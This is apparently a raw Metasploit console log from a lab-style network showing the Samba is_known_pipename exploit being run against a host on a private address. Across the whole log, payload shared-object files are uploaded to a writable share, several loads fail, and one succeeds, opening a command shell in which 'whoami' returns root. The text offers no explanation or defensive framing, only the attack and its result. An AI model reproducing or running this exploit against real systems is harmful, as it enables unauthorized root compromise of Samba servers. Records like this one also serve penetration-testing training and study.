 msf6 exploit(linux/samba/is_known_pipename) > run
[*] 192.168.217.148:139 - Using location \\192.168.217.148\tmp\ for the path
[*] 192.168.217.148:139 - Retrieving the remote path of the share 'tmp'
[*] 192.168.217.148:139 - Share 'tmp' has server-side path '/var/tmp
[*] 192.168.217.148:139 - Uploaded payload to \\192.168.217.148\tmp\KgCpvgAF.so
[*] 192.168.217.148:139 - Loading the payload from server-side path /var/tmp/KgCpvgAF.so using \\PIPE\/var/tmp/KgCpvgAF.
so...
[-] 192.168.217.148:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.217.148:139 - Loading the payload from server-side path /var/tmp/KgCpvgAF.so using /var/tmp/KgCpvgAF.so...
[-] 192.168.217.148:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.217.148:139 - Uploaded payload to \\192.168.217.148\tmp\CtsSUAKc.so
[*] 192.168.217.148:139 - Loading the payload from server-side path /var/tmp/CtsSUAKc.so using \\PIPE\/var/tmp/CtsSUAKc.
so...
[-] 192.168.217.148:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.217.148:139 - Loading the payload from server-side path /var/tmp/CtsSUAKc.so using /var/tmp/CtsSUAKc.so...
[+] 192.168.217.148:139 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.168.45.249:35257 -> 192.168.217.148:139) at 2025-03-15 11:44:32 -0400
whoami
root